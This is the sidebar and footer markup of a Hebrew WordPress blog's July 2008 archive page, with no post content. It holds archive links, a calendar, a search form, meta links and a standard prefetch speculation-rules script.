	<li class="cat-item cat-item-7"><a href="https://robotim.org/categories/conspiracy">תיאוריות הקשר</a> (20)
</li>
		</ul>
	</li>

	<li><h2>ארכיון</h2>
		<ul>
				<li><a href='https://robotim.org/pages/date/2023/08'>August 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/07'>July 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/01'>January 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2022/11'>November 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/10'>October 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/09'>September 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/08'>August 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/07'>July 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/06'>June 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/05'>May 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/04'>April 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/01'>January 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2021/11'>November 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/10'>October 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/09'>September 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/08'>August 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/04'>April 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/03'>March 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/02'>February 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/01'>January 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2020/12'>December 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/11'>November 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/10'>October 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/09'>September 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/08'>August 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/03'>March 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/02'>February 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/01'>January 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2019/12'>December 2019</a></li>
	<li><a href='https://robotim.org/pages/date/2016/11'>November 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2016/10'>October 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2015/12'>December 2015</a></li>
	<li><a href='https://robotim.org/pages/date/2013/08'>August 2013</a></li>
	<li><a href='https://robotim.org/pages/date/2012/12'>December 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/10'>October 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/05'>May 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/01'>January 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2011/04'>April 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2011/03'>March 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2010/09'>September 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/08'>August 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/07'>July 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/05'>May 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/04'>April 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/03'>March 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/02'>February 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/01'>January 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2009/11'>November 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/10'>October 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/08'>August 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/07'>July 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/06'>June 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/05'>May 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/04'>April 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/03'>March 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/02'>February 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/01'>January 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2008/12'>December 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/11'>November 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/10'>October 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/09'>September 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/08'>August 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/07' aria-current="page">July 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/06'>June 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/05'>May 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/04'>April 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/03'>March 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/02'>February 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/01'>January 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2007/12'>December 2007</a></li>
	<li><a href='https://robotim.org/pages/date/2007/11'>November 2007</a></li>
		</ul>
	</li>

</ul>
</div>




<div>
<ul class="sidebar">


	<li><h2>חיפוש</h2>
	<ul>
		<li id="search"><form method="get" id="searchform" action="https://robotim.org/">
	<input type="text" value="" name="s" id="s" size="15" />
	<input type="submit" id="searchsubmit" value="   " />
</form></li>
	</ul>
	</li>

	<li><h2>מתי קילקלנו</h2>
		<ul>
			<li><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2008</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://robotim.org/pages/date/2008/07/06" aria-label="Posts published on July 6, 2008">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://robotim.org/pages/date/2008/06">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://robotim.org/pages/date/2008/08">Aug &raquo;</a></span>
	</nav></li>
		</ul>
	</li>

	  <li id="linkcat-2" class="linkcat"><h2>בלוגרול</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-244" class="linkcat"><h2>חברים</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-243" class="linkcat"><h2>מקומות לבקר</h2>
	<ul>

	</ul>
</li>


	<li><h2>meta</h2>
		<ul>
						<li><a href="https://robotim.org/wp-login.php">Log in</a></li>
			<li><a href="https://robotim.org/feed" title="Syndicate this site using RSS" class="feed">סיפורים <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://robotim.org/comments/feed" title="Syndicate comments using RSS">תגובות <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
			<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					</ul>
	</li>


</ul>
</div>
<div id="footer"><p>

		 רובוטים.אורג מנוהל ע"י 
		 	<a href="http://www.wordpress.org" title="וורדפרס">WordPress</a>  התבנית ע"י 
		 	<a href="http://www.mukkamu.com" title="Mukkamu - WP themes and more">Mukka-</a>
		 	<a href="http://www.tagtagweb.com" title="TagTag Web - Scripts">mu</a>. ורובוט לתוספות 
		 	</p></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snoods-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>





